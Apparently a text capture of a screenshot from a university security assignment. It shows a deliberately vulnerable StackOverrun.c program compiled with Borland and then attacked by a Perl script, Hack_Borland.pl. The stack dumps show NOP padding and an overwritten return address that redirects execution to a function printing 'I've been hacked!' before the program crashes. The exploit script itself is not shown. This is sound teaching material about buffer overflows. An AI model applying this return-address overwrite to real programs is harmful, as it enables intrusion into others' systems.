 Developer Command Prompt for VS2015 - perl Hack_Borland.pl
U:\CSCD437\github\CSCD437_TeamAssignments\Assignment_3\MichaelPeterson>make borland
MAKE Version 5.2  Copyright (c) 1987, 2000 Borland
        bcc32 StackOverrun.c
Borland C++ 5.5.1 for Win32 Copyright (c) 1993, 2000 Borland
stackoverrun.c:
Turbo Incremental Link 5.00 Copyright (c) 1997, 2000 Borland
        move StackOverrun.exe StackOverrun_Borland.exe
        1 file(s) moved.
U:\CSCD437\github\CSCD437_TeamAssignments\Assignment_3\MichaelPeterson>perl Hack_Borland.pl
Address of foo = 00401150
Address of bar = 004011EE
--------- My Stack looks like ---------
  address  ¦   value
-----------------------
0019FEDC ¦ 00000000
0019FEE0 ¦ 00000000
0019FEE4 ¦ 00000000
0019FEE8 ¦ 00000000
0019FEEC ¦ 00000000
0019FEF0 ¦ 00000000
0019FEF4 ¦ 00000000
0019FEF8 ¦ 00000000
0019FEFC ¦ 00000000
0019FF00 ¦ 00000000
0019FF04 ¦ 00000000
0019FF08 ¦ 00000000
0019FF0C ¦ 00000000
0019FF10 ¦ 00000000
0019FF14 ¦ 00000000
0019FF18 ¦ 00000000
0019FF1C ¦ 00000000
0019FF20 ¦ 00000000
0019FF24 ¦ 00000000
0019FF28 ¦ 00000000
0019FF2C ¦ 00000000
0019FF30 ¦ 00000000
0019FF34 ¦ 00000000
0019FF38 ¦ 00000000
0019FF3C ¦ 00000000
0019FF40 ¦ 0019FF4C
0019FF44 ¦ 00401246
0019FF48 ¦ 0206224C
0019FF4C ¦ 0019FF78
0019FF50 ¦ 00407DA6
--------- Now the Stack looks like ---------
  address  ¦   value
-----------------------
0019FEDC ¦ 90909090
0019FEE0 ¦ 90909090
0019FEE4 ¦ 90909090
0019FEE8 ¦ 90909090
0019FEEC ¦ 90909090
0019FEF0 ¦ 90909090
0019FEF4 ¦ 90909090
0019FEF8 ¦ 90909090
0019FEFC ¦ 90909090
0019FF00 ¦ 90909090
0019FF04 ¦ 90909090
0019FF08 ¦ 90909090
0019FF0C ¦ 90909090
0019FF10 ¦ 90909090
0019FF14 ¦ 90909090
0019FF18 ¦ 90909090
0019FF1C ¦ 90909090
0019FF20 ¦ 90909090
0019FF24 ¦ 90909090
0019FF28 ¦ 90909090
0019FF2C ¦ 90909090
0019FF30 ¦ 90909090
0019FF34 ¦ 90909090
0019FF38 ¦ 90909090
0019FF3C ¦ 90909090
0019FF40 ¦ 90909090
0019FF44 ¦ 004011EE
0019FF48 ¦ 0206224C
0019FF4C ¦ 0019FF78
0019FF50 ¦ 00407DA6
Augh! I've been hacked!
StackOverrun_Borland.exe
StackOverrun_Borland.exe has stopped working
A problem caused the program to stop working correctly.
Windows will close the program and notify you if a solution is
available.
Debug
Close program